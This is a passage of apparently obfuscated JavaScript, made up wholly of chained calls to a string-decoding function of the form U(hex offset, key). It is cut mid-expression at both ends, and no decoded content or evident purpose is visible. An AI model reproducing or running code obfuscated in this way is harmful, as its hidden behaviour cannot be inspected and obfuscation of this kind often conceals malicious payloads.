0x10e6,'upfL')+U(0x17d6,'rJ(a')+U(0x9cc,'wFsA')+U(0x738,'1*[Q')+U(0x167c,'2Er&')+U(0x11a7,'1DV$')+U(0x190c,']nC)')+U(0xc4d,'me4^')+U(0xcf5,'^KXl')+U(0x304,'hyeh')+U(0xed4,'05$j')+U(0x1623,'1*[Q')+U(0x61d,'upfL')+U(0xcda,'RC2J')+U(0x55b,'2Er&')+U(0x17c3,'^KXl')+U(0xfd2,'AypO')+U(0xabc,'m5Y]')+U(0xafc,'rJ(a')+U(0xee1,'7^3Z')+U(0xc16,'&4X$')+U(0x16cb,'NWM8')+U(0x1864,'wNwE')+U(0xe77,'omqU')+U(0x1b1c,'7^3Z')+U(0x13f6,'RC2J')+U(0x131a,'RC2J')+U(0x1ac1,'Puj1')+U(0xed5,'^KXl')+U(0xbab,'upfL')+U(0x453,'[eaN')+U(0x209,'tcLF')+U(0xe17,'jj)6')+U(0x1691,'2Er&')+U(0x1326,'B*$6')+U(0x424,'Y@3o')+U(0x1a6d,'1DV$')+U(0xd51,'6A6p')+U(0x13eb,'jj)6')+U(0x9de,'AypO')+U(0x1455,'bIHe')+U(0x171a,'g7Q$')+U(0x186b,'^KXl')+U(0x7d5,'wNwE')+U(0x1adb,'7^3Z')+U(0x87a,'AypO')+U(0x1931,'Hxc2')+U(0x1212,'m5Y]')+U(0x9a4,'SOue')+U(0x511,'hyeh')+U(0xe3f,'gh!K')+U(0x1101,'g7Q$')+U(0xb1c,'1DV$')+U(0x576,'3JWU')+U(0xe1b,'omqU')+U(0x123e,'ZHCq')+U(0x1b1e,'gh!K')+U(0x56c,'G6n$')+U(0x6ed,'6A6p')+U(0x12c9,'hyeh')+U(0x12b6,'RC2J')+U(0xa92,'AHln')+U(0x111,'49J3')+U(0x1795,'7LOc')+U(0x296,'b23F')+U(0x14e4,'bIHe')+U(0x1fd,'05$j')+U(0xead,'&4X$')+U(0x1aad,'gh!K')+U(0x13fa,'Y@3o')+U(0x1724,'B*$6')+U(0x7ed,'B*$6')+U(0x1120,'&4X$')+U(0xa72,'g7Q$')+U(0x9d7,'RC2J')+U(0x21c,'SOue')+U(0xc2e,'6A6p')+U(0x15bb,'B*$6')+U(0x6bd,'6A6p')+U(0x8fa,'me4^')+U(0x1747,'3JWU')+U(0x16f2,'dAOs')+U(0x155c,'bIHe')+U(0x1ac8,'2Er&')+U(0x1734,'[eaN')+U(0xa16,'m5Y]')+U(0x11e8,'G6n$'))+(U(0xf09,'[eaN')+U(0x9f1,'7^3Z')+U(0x1a18,'me4^')+U(0xb0d,'rISn')+U(0x362,'DBNf')+U(0x666,'4MiO')+U(0x14f3,'b23F')+U(0x105c,'AHln')+U(0x1a79,'wFsA')+U(0xab7,'B*$6')+U(0xf50,'O9[x')+U(0x15f8,'AypO')+U(0x116d,'SOue')+U(0x86d,'g7Q$')+U(0x1175,'wNwE')+U(0x139f,'b23F')+U(0x62c,'tcLF')+U(0x15af,'AHln')+U(0x191c,'Y@3o')+U(0x663,'49J3')+U(0x1a32,'me4^')+U(0xf97,'Y@3o')+U(0x1741,'oiHV')+U(0xba2,'7^3Z')+U(0xebc,'oiHV')+U(0x78d,'&4X$')+U(0xebb,'Hefb')+U(0x1258,'DBNf')+U(0x89d,'4MiO')+U(0x13ea,'hyeh')+U(0x193f,'me4^')+U(0x25a,'4MiO')+U(0xbba,'dAOs')+U(0x834,'oiHV')+U(0x140b,'4A%^')+U(0xab6,'yHGP')+U(0x1b29,'yvWd')+U(0xaca,'wFsA')+U(0x9f2,'B*$6')+U(0x1d0,'Puj1')+U(0x481,'omqU')+U(0x847,'yvWd')+U(0x867,'g7sJ')+U(0x938,'m5Y]')+U(0xdc0,'bIHe')+U(0x522,'hyeh')+U(0x30c,'g7Q$')+U(0x1215,'yvWd')+U(0x1472,'1*[Q')+U(0x513,'wNwE')+U(0x1b2,'yvWd')+U(0x3e0,'[eaN')+U(0x2b4,'Hefb')+U(0x1147,'omqU')+U(0x1a68,'05$j')+U(0xb81,']nC)')+U(0x5d9,'6A6p')+U(0x129f,'4A%^')+U(0x179b,'RC2J')+U(0x83e,'jj)6')+U(0xb0e,']nC)')+U(0xa7f,'yvWd')+U(0x1ad9,'1DV$')+U(0x1600,'2Er&')+U(0x12ca,'B*$6')+U(0x1577,'[eaN')+U(0x4b6,'AHln')+U(0x696,'1*[Q')+U(0x7f5,'2Er&')+U(0xd94,'yHGP')+U(0x1253,'SOue')+U(0xf5,'AypO')+U(0xf12,'Hefb')+U(0xc1f,'3JWU')+U(0x1106,'RC2J')+U(0x16c1,'bIHe')+U(0xdde,'yvWd')+U(0x50c,'1*[Q')+U(0x1182,'2Er&')+U(0x11fe,'RC2J')+U(0x671,'g7sJ')+U(0x19db,'1DV$')+U(0x15f5,'RC2J')+U(0x16b0,'7^3Z')+U(0x11e2,'[eaN')+U(0xb08,'O9[x')+U(0x1890,'Hxc2')+U(0x35d,'4A%^')+U(0x1365,'g7Q$')+U(0x162c,'[eaN')+U(0x515,'me4^')+U(0x1af0,'jj)6')+U(0x10c3,'RC2J')+U(0x1824,'me4^')+U(0x1587,']nC)')+U(0x1930,'1DV$')+U(0x91e,'wNwE')+U(0x1157,'49J3')+U(0x11d1,'gh!K')+U(0x17dc,'NWM8')+U(0x19dc,'05$j')+U(0x8c5,'hyeh')+U(0x3bc,'ZHCq')+U(0x18a6,'ZHCq')+U(0x1309,'NWM8')+U(0xbed,'g7sJ')+U(0x19ad,'gh!K')+U(0xc0f,'6A6p')+U(0xee7,'m5Y]')+U(0x152b,'B*$6')+U(0x10d9,'omqU')+U(0xf4,'rJ(a')+U(0x18b5,'yHGP')+U(0xbb0,'O9[x')+U(0x6c1,'49J3')+U(0x10e3,'wFsA')+U(0x88c,'&4X$')+U(0x1a76,'bIHe')+U(0x705,'4A%^')+U(0x1619,'7LOc')+U(0x1f4,'dAOs')+U(0x136f,'O9[x')+U(0xdcd,'DBNf')+U(0x17f0,'AypO')+U(0x1549,'yvWd')+U(0x52e,'SOue')+U(0x12b1,'upfL')+U(0x17bd,'B*$6')+U(0x1b28,'ZHCq')+U(0x1aa9,'2Er&')+U(0x133e,'ZHCq')+U(0xd0a,'bIHe')+U(0x1b07,'b23F')+U(0x68b,'g7sJ')+U(0xe2,'Hxc2')+U(0xdc8,'rISn')+U(0x11e6,'Hxc2')+U(0xb80,'Y@3o')+U(0x6b4,'b23F')+U(0xf2b,'NWM8')+U(0x17f4,'49J3')+U(0x14eb,'tcLF')+U(0x66c,'1DV$')+U(0x579,'SOue')+U(0x1d4,'Hefb')+U(0xc5d,'m5Y]')+U(0x127a,'dAOs')+U(0x302,'AHln')+U(0x6f9,'SOue')+U(0x9aa,'B*$6')+U(0x16a,'B*$6')+U(0x1a1,'hyeh')+U(0xfa3,'NWM8')+U(0x899,'4MiO')+U(0x61c,'1DV$')+U(0x1a6b,'omqU')+U(0x1008,'oiHV')+U(0x1719,'O9[x')+U(0x801,'DBNf')+U(0x487,'1DV$')+U(0x2cb,'rISn')+U(0xd1,'g7sJ')+U(0x660,'2Er&')+U(0xaee,'dAOs')+U(0x70f,'[eaN')+U(0x165e,'&4X$')+U(0x5b3,'yvWd')+U(0xf82,'omqU')+U(0x1100,'1DV$')+U(0x764,'&4X$')+U(0x839,'DBNf')+U(0x15b,'jj)6')+U(0x447,'m5Y]')+U(0x10cd,'gh!K')+U(0x3c6,'1*[Q')+U(0xa69,'^KXl')+U(0x836,'tcLF')+U(0x109e,']nC)')+U(0x30b,'omqU')+U(0xb5d,'bIHe')+U(0x7f9,'4MiO')+U(0x3f5,']nC)')+U(0x1320,'jj)6')+U(0x1356,'gh!K')+U(0x1c2,'49J3')+U(0x66d,'Puj1')+U(0x981,'49J3')+U(0x1784,'jj)6')+U(0x14ab,'[eaN')+U(0x34a,'Y@3o')+U(0x145b,'DBNf')+U(0x7fd,'rISn')+U(0x737,'DBNf')+U(0x12eb,'rJ(a')+U(0x8ee,'gh!K')+U(0x1534,'dAOs')+U(0x15d7,'RC2J')+U(0xa83,'4MiO')+U(0x1325,'49J3')+U(0xcdc,'hyeh'))+(U(0x147b,'g7sJ')+U(0x386,'1*[Q')+U(0x643,'DBNf')+U(0x172a,'1*[Q')+U(0x1379,'Puj1')+U(0xcf7,'oiHV')+U(0x17f6,'1*[Q')+U(0xd5f,'dAOs')+U(0x9ac,'05$j')+U(0xb69,'[eaN')+U(0x850,'bIHe')+U(0xcd4,'7LOc')+U(0x19df,'bIHe')+U(0x1883,'oiHV')+U(0x9a1,'rJ(a')+U(0x349,'yHGP')+U(0x3c4,'g7Q$')+U(0x1988,'rISn')+U(0x1270,'bIHe')+U(0x1091,'dAOs')+U(0x10ea,'AypO')+U(0x709,'G6n$')+U(0xa6f,'yHGP')+U(0x700,'4MiO')+U(0x1429,'G6n$')+U(0xf86,'oiHV')+U(0x7f4,'7LOc')+U(0x384,'3JWU')+U(0x1385,'AypO')+U(0xcf8,'m5Y]')+U(0xcfd,'Hxc2')+U(0x435,'gh!K')+U(0x164c,'1DV$')+U(0x8d8,'yHGP')+U(0xae4,']nC)')+U(0xb1e,'2Er&')+U(0xf01,'G6n$')+U(0x11e0,'wNwE')+U(0x46b,'yvWd')+U(0xab1,'[eaN')+U(0x1ae3,'yHGP')+U(0x123c,'P#hb')+U(0x931,'gh!K')+U(0x186f,'G6n$')+U(0x17d2,'bIHe')+U(0x102f,'RC2J')+U(0x1735,'SOue')+U(0xbda,'DBNf')+U(0x327,'tcLF')+U(0x1a17,'dAOs')+U(0x934,'4MiO')+U(0x8d1,'Hxc2')+U(0xfd,'ZHCq')+U(0x536,'b23F')+U(0xc60,'b23F')+U(0x3cf,'P#hb')+U(0x1687,'bIHe')+U(0x5fd,'gh!K')+U(0x39f,'Puj1')+U(0xd81,'tcLF')+U(0x126f,'ZHCq')+U(0x6c3,'dAOs')+U(0x172d,'SOue')+U(0x1359,'jj)6')+U(0x3ce,'b23F')+U(0x13cb,'7LOc')+U(0x1b4,'1DV$')+U(0x8a5,'2Er&')+U(0xb9c,'3JWU')+U(0x480,'bIHe')+U(0xf03,'gh!K')+U(0x41e,'1*[Q')+U(0xcc,'[eaN')+U(0x1b3b,'7^3Z')+U(0x15e2,'DBNf')+U(0x5f5,'O9[x')+U(0x11c6,'&4X$')+U(0x163d,'g7Q$')+U(0x851,'RC2J')+U(0x1aa1,'2Er&')+U(0x9f9,'Y@3o')+U(0xaf9,'3JWU')+U(0xc04,'6A6p')+U(0xed2,'NWM8')+U(0xa62,'Y@3o')+U(0xd0,'49J3')+U(0x10fd,'7LOc')+U(0x165d,'SOue')+U(0x6e3,'g7Q$')+U(0x1222,'me4^')+U(0x144,'O9[x')+U(0x1468,'^KXl')+U(0x639,'7LOc')+U(0x17ba,'jj)6')+U(0x8ca,'7^3Z')+U(0x13b0,'3JWU')+U(0x1763,'wFsA')+U(0x1595,'7^3Z')+U(0x1834,'yvWd')+U(0x980,'b23F')+U(0x1df,'yHGP')+U(0x189f,']nC)')+U(0x10c4,'1*[Q')+U(0x198b,'dAOs')+U(0x6b9,'O9[x')+U(0xe68,'4A%^')+U(0x25e,'dAOs')+U(0x19f9,'05$j')+U(0x14ef,'SOue')+U(0x503,'Hefb')+U(0xa3d,'m5Y]')+U(0x238,'me4^')+U(0x1dc,'NWM8')+U(0x1969,'P#hb')+U(0x167b,'G6n$')+U(0x1aa7,'49J3')+U(0x1940,'Hxc2')+U(0x193e,'2Er&')+U(0x1a11,'49J3')+U(0x16c7,'tcLF')+U(0x1886,'4MiO')+U(0xae3,'^KXl')+U(0x30d,'tcLF')+U(0x762,'NWM8')+U(0x9d3,'bIHe')+U(0xbb7,'omqU')+U(0x150b,'2Er&')+U(0x1979,'b23F')+U(0x40e,'wFsA')+U(0x10d5,'AHln')+U(0x4bc,'yHGP')+U(0x7a2,'Hxc2')+U(0x1701,'gh!K')+U(0x1303,'dAOs')+U(0x401,'rISn')+U(0xaa1,'NWM8')+U(0xbc1,'3JWU')+U(0x1648,'Y@3o')+U(0x1403,'^KXl')+U(0x351,'1*[Q')+U(0x10c6,'SOue')+U(0x145a,'SOue')+U(0xefd,'wNwE')+U(0x1a5c,'bIHe')+U(0x1798,'bIHe')+U(0x71f,'SOue')+U(0xa31,'dAOs')+U(0xaa5,'49J3')+U(0x1580,'gh!K')+U(0x434,']nC)')+U(0x1928,'RC2J')+U(0xf36,'rJ(a')+U(0x58b,'Hxc2')+U(0xcc5,'yHGP')+U(0x16da,'jj)6')+U(0x122f,'oiHV')+U(0x7b3,'g7sJ')+U(0x1815,'oiHV')+U(0x603,'G6n$')+U(0xff9,'tcLF')+U(0xb4f,'m5Y]')+U(0xc59,'Y@3o')+U(0x17c9,'yHGP')+U(0x458,'Y@3o')+U(0x1782,'1*[Q')+U(0x55a,'g7sJ')+U(0x19d6,'g7Q$')+U(0x7a5,'omqU')+U(0xb77,'hyeh')+U(0x1474,'g7sJ')+U(0xf24,'7LOc')+U(0x6f2,'6A6p')+U(0x1818,'Hxc2')+U(0x1053,'omqU')+U(0xdbe,'G6n$')+U(0x1631,'NWM8')+U(0x74f,'7LOc')+U(0x15ce,'wNwE')+U(0x875,'Hxc2')+U(0x11ff,'4MiO')+U(0x1084,'Hefb')+U(0x675,'O9[x')+U(0x14dd,'B*$6')+U(0x14b3,'wNwE')+U(0xa9f,'B*$6')+U(0x152f,'g7Q$')+U(0x12f8,'DBNf')+U(0x147c,'G6n$')+U(0x1137,'omqU')+U(0xa51,'49J3')+U(0x17ad,'oiHV')+U(0xf1,'b23F')+U(0xbc3,'O9[x')+U(0x16fa,'m5Y]')+U(0x10e8,'B*$6')+U(0x1abb,'SOue')+U(0x1221,'g7Q$')+U(0x1a02,'AHln')+U(0x8ef,'dAOs')+U(0xbe7,'DBNf'))+(U(0xc89,'g7Q$')+U(0x9e9,'g7sJ')+U(0x114e,'DBNf')+U(0x325,'m5Y]')+U(0x12da,'3JWU')+U(0xc3c,'g7Q$')+U(0xd25,'m5Y]')+U(0x1998,'05$j')+U(0x13a5,'rJ(a')+U(0x12e8,'SOue')+U(0x39e,'rISn')+U(0x17d1,'jj)6')+U(0x14d1,'O9[x')+U(0xbb8,'49J3')+U(0x21e,'SOue')+U(0x2bc,']nC)')+U(0x47e,'[eaN')+U(0xd74,'tcLF')+U(0x19d4,'g7sJ')+U(0x1afe,'7LOc')+U(0x13d9,'rJ(a')+U(0x1866,'NWM8')+U(0x4ad,'1DV$')+U(0x12cf,'AHln')+U(0x1130,'6A6p')+U(0x397,'4MiO')+U(0xe35,'tcLF')+U(0xbc7,'yvWd')+U(0x10a6,'rISn')+U(0x1431,'05$j')+U(0x595,'dAOs')+U(0x1a4d,'wNwE')+U(0x16e,'G6n$')+U(0x7e9,'AHln')+U(0xa78,'&4X$')+U(0x17df,'Hefb')+U(0x13c9,'4MiO')+U(0x1354,'g7sJ')+U(0xceb,'3JWU')+U(0x153c,'hyeh')+U(0x7c4,'gh!K')+U(0x1ae5,'O9[x')+U(0xd71,'bIHe')+U(0x1862,'omqU')+U(0x1a6c,'b23F')+U(0x12dd,'g7sJ')+U(0x1423,'RC2J')+U(0x14b5,'hyeh')+U(0x7a1,'DBNf')+U(0x40f,'RC2J')+U(0x1131,'&4X$')+U(0x17b3,'m5Y]')+U(0x1964,'me4^')+U(0x1555,'4MiO')+U(0x1727,'1DV$')+U(0x949,'AHln')+U(0x1918,'Y@3o')+U(0x15b3,'&4X$')+U(0x14ad,'hyeh')+U(0x1275,'[eaN')+U(0x14cc,'oiHV')+U(0x153d,'yHGP')+U(0x134,'rISn')+U(0xb79,'upfL')+U(0x100,'m5Y]')+U(0x9e3,'Hxc2')+U(0xfeb,'O9[x')+U(0xf14,'4MiO')+U(0x82a,'g7sJ')+U(0x887,'upfL')+U(0x2fb,'^KXl')+U(0x1929,'dAOs')+U(0xbb1,'rISn')+U(0x420,'b23F')+U(0x1a7c,'AypO')+U(0x1564,'tcLF')+U(0xefc,']nC)')+U(0x1963,'oiHV')+U(0x1688,'NWM8')+U(0x1974,'1*[Q')+U(0x426,']nC)')+U(0x8f9,'Y@3o')+U(0xa11,'oiHV')+U(0xaac,'Hefb')+U(0xdb2,'b23F')+U(0x641,'6A6p')+U(0x12c2,'P#hb')+U(0xe7a,'AypO')+U(0x1332,'hyeh')+U(0x15d8,'SOue')+U(0xa85,'49J3')+U(0x1793,'3JWU')+U(0x382,'Y@3o')+U(0x179f,'&4X$')+U(0x14e9,'jj)6')+U(0xeb8,'yHGP')+U(0x399,'oiHV')+U(0xaec,'wNwE')+U(0x113c,'B*$6')+U(0x173,'Hxc2')+U(0x137b,'4MiO')+U(0xb1d,'SOue')+U(0x15f0,'49J3')+U(0x19ef,'b23F')+U(0x10e5,'3JWU')+U(0xe9,'4MiO')+U(0x1159,'rISn')+U(0x18f7,'3JWU')+U(0xa26,'yHGP')+U(0xe4d,'49J3')+U(0x1913,'wFsA')+U(0x597,'NWM8')+U(0x1603,'hyeh')+U(0x886,'^KXl')+U(0xb58,'G6n$')+U(0x5ee,'7LOc')+U(0x7d7,'49J3')+U(0x1ae0,'yvWd')+U(0xcec,'NWM8')+U(0x1186,'bIHe')+U(0x299,'b23F')+U(0x866,'1*[Q')+U(0x110b,'b23F')+U(0x18b1,'4A%^')+U(0x1404,'4A%^')+U(0x18b2,'DBNf')+U(0x12fc,'AHln')+U(0x1285,'gh!K')+U(0x6d6,'ZHCq')+U(0x1732,'SOue')+U(0x1642,'dAOs')+U(0x1378,'2Er&')+U(0x97a,'wFsA')+U(0x1209,']nC)')+U(0x92a,'rISn')+U(0xf04,'ZHCq')+U(0xe0b,'gh!K')+U(0x98f,'wNwE')+U(0xa32,'NWM8')+U(0xf25,'ZHCq')+U(0x787,'dAOs')+U(0x148d,'me4^')+U(0x3b3,'rISn')+U(0xe9e,'yHGP')+U(0x6a9,'ZHCq')+U(0xef,']nC)')+U(0x798,'wFsA')+U(0x1f3,'me4^')+U(0x1616,'oiHV')+U(0x16b1,'gh!K')+U(0x1392,'yvWd')+U(0x143a,'yvWd')+U(0x131e,']nC)')+U(0x1346,'^KXl')+U(0x380,'AHln')+U(0x1aa,'hyeh')+U(0x1682,'omqU')+U(0x112a,'wFsA')+U(0x45c,'1*[Q')+U(0xc69,'7^3Z')+U(0x1582,'m5Y]')+U(0x13f2,'yvWd')+U(0x1a58,'AypO')+U(0x947,'bIHe')+U(0xf8d,'me4^')+U(0x15f4,'49J3')+U(0x256,'DBNf')+U(0xea0,']nC)')+U(0x1027,'3JWU')+U(0x844,'7LOc')+U(0x3e6,'1DV$')+U(0xcb7,'ZHCq')+U(0x11b8,'1*[Q')+U(0xb90,'6A6p')+U(0xd17,'7LOc')+U(0x1abd,'me4^')+U(0x200,'hyeh')+U(0x494,'7^3Z')+U(0x3e5,'Puj1')+U(0x1667,'7^3Z')+U(0xeaf,'AypO')+U(0xfbf,'AypO')+U(0x1a77,'rJ(a')+U(0x821,'bIHe')+U(0x459,'me4^')+U(0x14be,'AypO')+U(0x491,'3JWU')+U(0x1729,'B*$6')+U(0x190e,'tcLF')+U(0x72a,'7LOc')+U(0x999,'omqU')+U(0x71e,'AHln')+U(0x1a69,'RC2J')+U(0x11d3,'jj)6')+U(0xbdf,'2Er&')+U(0x119a,'1*[Q')+U(0x158e,'Puj1')+U(0x6ad,'yvWd')+U(0x388,'AHln')+U(0x1611,'4MiO'))+(U(0x909,'4MiO')+U(0x523,'Puj1')+U(0xa04,'me4^')+U(0xd20,'B*$6')+U(0x813,'omqU')+U(0x478,'2Er&')+U(0xb3a,'49J3')+U(0xc7,'gh!K')+U(0x10ef,'omqU')+U(0x855,'05$j')+U(0xf21,'6A6p')+U(0x1090,'upfL')+U(0xc3f,'Hxc2')+U(0x977,'jj)6')+U(0x806,'05$j')+U(0x15a0,'G6n$')+U(0x19c6,'b23F')+U(0x292,'1DV$')+U(0x490,'O9[x')+U(0x2ce,'yHGP')+U(0x18c6,'Hefb')+U(0xd72,'^KXl')+U(0x394,'B*$6')+U(0x1952,'rISn')+U(0xc82,'yHGP')+U(0xa12,'rJ(a')+U(0x1af8,'Hxc2')+U(0x157,'jj)6')+U(0x1323,'Y@3o')+U(0xa95,'1*[Q')+U(0x11e,'bIHe')+U(0x1465,'[eaN')+U(0x13aa,'4MiO')+U(0x1180,'bIHe')+U(0xdc,'O9[x')+U(0x9ff,'7LOc')+U(0xc68,'4A%^')+U(0x60f,'upfL')+U(0x16b2,'4MiO')+U(0xf58,'me4^')+U(0x14c3,'ZHCq')+U(0x1899,'b23F')+U(0x5d4,'tcLF')+U(0x356,'&4X$')+U(0x24e,'yHGP')+U(0xe0c,'wFsA')+U(0x9e6,'g7Q$')+U(0xdf7,'yHGP')+U(0x1b0a,'P#hb')+U(0x1024,'7^3Z')+U(0x28b,'hyeh')+U(0x81b,'1*[Q')+U(0x1f1,'rJ(a')+U(0x19ff,'4A%^')+U(0x19ed,'2Er&')+U(0xa29,'AHln')+U(0x717,']nC)')+U(0x152e,'4MiO')+U(0x180f,'G6n$')+U(0xb95,'AHln')+U(0x1a55,'RC2J')+U(0x183c,'me4^')+U(0xb2a,'05$j')+U(0x1041,'O9[x')+U(0x1750,'AypO')+U(0x108b,'ZHCq')+U(0x14a0,'RC2J')+U(0xf74,'me4^')+U(0x16e8,'m5Y]')+U(0x17f1,'P#hb')+U(0x381,'DBNf')+U(0x1896,'upfL')+U(0x6be,'1*[Q')+U(0x1184,'6A6p')+U(0xf87,'&4X$')+U(0xe7f,'Y@3o')+U(0x911,'1*[Q')+U(0x67f,'O9[x')+U(0xb5f,'P#hb')+U(0x6e8,'4MiO')+U(0x164b,'m5Y]')+U(0xc28,'NWM8')+U(0xa1c,'yHGP')+U(0x16bd,'m5Y]')+U(0x15f2,'upfL')+U(0xbe3,'1*[Q')+U(0x58a,'49J3')+U(0xfc8,'&4X$')+U(0x94d,'4A%^')+U(0x134d,'49J3')+U(0x160b,'ZHCq')+U(0xf94,'O9[x')+U(0x1875,'upfL')+U(0x1a70,'3JWU')+U(0x9d1,'1*[Q')+U(0xf4d,'g7sJ')+U(0x12ee,'m5Y]')+U(0x83b,'dAOs')+U(0x5ca,'rJ(a')+U(0x1dd,'upfL')+U(0x1098,'omqU')+U(0x8b6,'1*[Q')+U(0x1924,'tcLF')+U(0x19a0,'jj)6')+U(0x1351,'upfL')+U(0x102a,'B*$6')+U(0xacd,'NWM8')+U(0x1450,'b23F')+U(0x161,'P#hb')+U(0x18c5,'O9[x')+U(0x1a5a,'[eaN')+U(0xe56,'gh!K')+U(0x995,'omqU')+U(0x670,'b23F')+U(0x151b,'gh!K')+U(0x766,'rISn')+U(0xa2a,'tcLF')+U(0xf1d,'b23F')+U(0x1b2e,'omqU')+U(0x128e,'AHln')+U(0x1970,'me4^')+U(0x15a5,'yvWd')+U(0x17d9,'wFsA')+U(0x149c,'jj)6')+U(0x1ab6,'1*[Q')+U(0x64f,'m5Y]')+U(0x519,'rJ(a')+U(0xc10,'hyeh')+U(0x1b03,'7^3Z')+U(0xbf6,'b23F')+U(0x301,'6A6p')+U(0x186a,'hyeh')+U(0x1276,'1DV$')+U(0x1165,'O9[x')+U(0x14ae,'omqU')+U(0x1282,'7^3Z')+U(0x19e9,'g7sJ')+U(0x50d,'Y@3o')+U(0xf1a,'B*$6')+U(0x811,'wFsA')+U(0x11e5,'B*$6')+U(0x6da,'rISn')+U(0xe8e,'g7sJ')+U(0x115d,'7LOc')+U(0x176c,'7LOc')+U(0xbd6,'49J3')+U(0x18e3,'4A%^')+U(0x1230,'2Er&')+U(0x1879,'gh!K')+U(0x12fe,'gh!K')+U(0x15a8,'7LOc')+U(0x1a4e,'ZHCq')+U(0x6eb,'hyeh')+U(0x1c5,'AHln')+U(0x1af1,'b23F')+U(0x1386,'m5Y]')+U(0x135,'g7sJ')+U(0xa1b,'P#hb')+U(0x290,'DBNf')+U(0x1ac9,'^KXl')+U(0x463,'gh!K')+U(0x10b9,'gh!K')+U(0x279,'wNwE')+U(0xef2,'05$j')+U(0x889,'[eaN')+U(0x18c1,'P#hb')+U(0x9d9,'1*[Q')+U(0x2df,'omqU')+U(0x4d4,'b23F')+U(0x3b2,'&4X$')+U(0xe21,'me4^')+U(0x5a6,'hyeh')+U(0x166,'b23F')+U(0x880,'oiHV')+U(0xdf4,'yvWd')+U(0x144d,'bIHe')+U(0x5bd,'wFsA')+U(0xe5,'hyeh')+U(0x1a49,'4A%^')+U(0x8ff,'wNwE')+U(0x1856,']nC)')+U(0x324,'wNwE')+U(0x17e,'g7Q$')+U(0x1496,'jj)6')+U(0x70a,'tcLF')+U(0xbeb,'tcLF')+U(0xa18,'yvWd')+U(0xd42,'&4X$')+U(0x4b7,'Puj1')+U(0x43b,'Hxc2')+U(0xded,'05$j')+U(0x2e0,'Puj1')+U(0xae7,'gh!K')+U(0x109c,'AypO')+U(0x1a0e,'g7Q$')+U(0xaef,'Y@3o')+U(0xb60,'AypO')+U(0x6b0,'ZHCq')+U(0x7d0,'4MiO')+U(0x32e,'4MiO'))+(U(0x128c,'G6n$')+U(0x106a,'05$j')+U(0x17a3,'DBNf')+U(0x7f2,'wFsA')+U(0x10c8,'omqU')+U(0x131b,'7^3Z')+U(0x4a9,'1*[Q')+U(0xfef,'Hefb')+U(0x6c6,'b23F')+U(0x1a52,'bIHe')+U(0x122c,'7LOc')+U(0x1671,'yHGP')+U(0x1905,'omqU')+U(0xbc5,'hyeh')+U(0x881,'m5Y]')+U(0x1192,'dAOs')+U(0x3c0,'yvWd')+U(0x104e,'^KXl')+U(0xe08,'jj)6')+U(0x383,'NWM8')+U(0xe98,'B*$6')+U(0x166a,'m5Y]')+U(0x10c0,'05$j')+U(0x9c0,'AypO')+U(0x1b02,'jj)6')+U(0x972,'yvWd')+U(0x40b,'4MiO')+U(0x824,'P#hb')+U(0x927,'RC2J')+U(0x1985,'6A6p')+U(0xe65,'1DV$')+U(0x1294,'7^3Z')+U(0xe2f,'4MiO')+U(0x17a2,'7^3Z')+U(0x143c,'^KXl')+U(0x6d8,'Puj1')+U(0x19af,'RC2J')+U(0xf6a,'G6n$')+U(0x92b,'Y@3o')+U(0x62e,'Puj1')+U(0x1169,'[eaN')+U(0xb63,'m5Y]')+U(0x1a4a,'1*[Q')+U(0xa61,'AHln')+U(0x1786,'AHln')+U(0x10e7,'6A6p')+U(0x12d3,'1DV$')+U(0x524,'me4^')+U(0x15b2,'49J3')+U(0x390,'05$j')+U(0x2d9,'[eaN')+U(0x17b7,'gh!K')+U(0x1122,'wNwE')+U(0xbf1,'6A6p')+U(0x1773,'AypO')+U(0x116c,'O9[x')+U(0x1a6a,'g7sJ')+U(0x892,'7^3Z')+U(0x72b,'Hefb')+U(0x1298,'gh!K')+U(0xee3,'4A%^')+U(0x13c2,'g7Q$')+U(0x5ad,'gh!K')+U(0xfdd,'4A%^')+U(0x6a6,'7^3Z')+U(0x1be,'O9[x')+U(0x10bf,'omqU')+U(0xa34,'G6n$')+U(0xdd8,'^KXl')+U(0x7ec,'49J3')+U(0xd50,'b23F')+U(0x1649,'tcLF')+U(0x19b2,'rJ(a')+U(0x1982,'4MiO')+U(0x14ed,'AHln')+U(0x8eb,'tcLF')+U(0x186d,'7LOc')+U(0x8e5,'Puj1')+U(0x8d0,'Hefb')+U(0x668,'1DV$')+U(0x19ae,'gh!K')+U(0x18ed,'yHGP')+U(0x10ce,'NWM8')+U(0xb4e,'4MiO')+U(0x33f,'rJ(a')+U(0x688,'omqU')+U(0x9f6,'P#hb')+U(0xbaf,'1*[Q')+U(0x548,'05$j')+U(0x1adc,'yvWd')+U(0xce7,'&4X$')+U(0x2eb,'wNwE')+U(0x10c2,'AypO')+U(0xf4b,'Hefb')+U(0x1745,'g7sJ')+U(0xca8,'jj)6')+U(0x64c,'g7sJ')+U(0x13fb,'g7sJ')+U(0x345,'wNwE')+U(0x1b34,'Hxc2')+U(0xe07,'jj)6')+U(0xfe0,'wNwE')+U(0x14f1,'05$j')+U(0x148b,'upfL')+U(0x1240,'b23F')+U(0x114a,'Hxc2')+U(0x5ab,'Y@3o')+U(0x1260,'rISn')+U(0xa3f,'&4X$')+U(0x9a5,'oiHV')+U(0x1fe,'oiHV')+U(0xd59,'ZHCq')+U(0x605,'rJ(a')+U(0x895,'Puj1')+U(0xa71,'B*$6')+U(0xb51,'AHln')+U(0x154,'O9[x')+U(0x11db,'me4^')+U(0x964,'6A6p')+U(0xc8a,'rJ(a')+U(0x138b,'DBNf')+U(0x689,'yHGP')+U(0x3b8,'wNwE')+U(0x15d1,'g7Q$')+U(0x1207,'yvWd')+U(0x2da,'49J3')+U(0x8ac,'7^3Z')+U(0xcb5,'b23F')+U(0x1080,'Y@3o')+U(0x10aa,'G6n$')+U(0xc76,'me4^')+U(0x12ec,'O9[x')+U(0x642,'4MiO')+U(0x1531,'yvWd')+U(0x421,'rJ(a')+U(0xb2c,']nC)')+U(0x1331,'g7sJ')+U(0x1a3,'AHln')+U(0xedf,'Y@3o')+U(0x1039,'&4X$')+U(0xa8f,'wFsA')+U(0xcc1,'1*[Q')+U(0x1208,'3JWU')+U(0x1736,'^KXl')+U(0x16b7,'upfL')+U(0x19f3,'oiHV')+U(0xa86,'upfL')+U(0x80d,'rISn')+U(0x1aa0,'4A%^')+U(0x185b,'g7Q$')+U(0x23f,'49J3')+U(0x7f7,'yvWd')+U(0x3bb,'4MiO')+U(0x4c9,'b23F')+U(0x1aaa,'upfL')+U(0x6a1,'ZHCq')+U(0x1434,'wFsA')+U(0x29b,'RC2J')+U(0xcb9,'49J3')+U(0x1a23,'G6n$')+U(0x1860,'1DV$')+U(0x11f4,'Y@3o')+U(0x1906,'tcLF')+U(0x1b15,'bIHe')+U(0x142c,